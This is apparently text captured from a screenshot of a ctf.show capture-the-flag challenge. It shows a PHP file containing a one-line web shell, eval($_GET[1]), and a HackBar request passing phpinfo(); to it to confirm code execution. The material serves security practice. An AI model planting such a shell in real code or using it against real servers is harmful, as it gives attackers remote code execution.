 <?php  highlight_file(__FILE__);eval($_GET[1]);?>
PHP Version 7.0.33
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://188261cf-75a4-461c-8c12-050b6f66729d.challenge.ctf.show/shell.php?1=phpinfo();
Use POST method MODIFY HEADER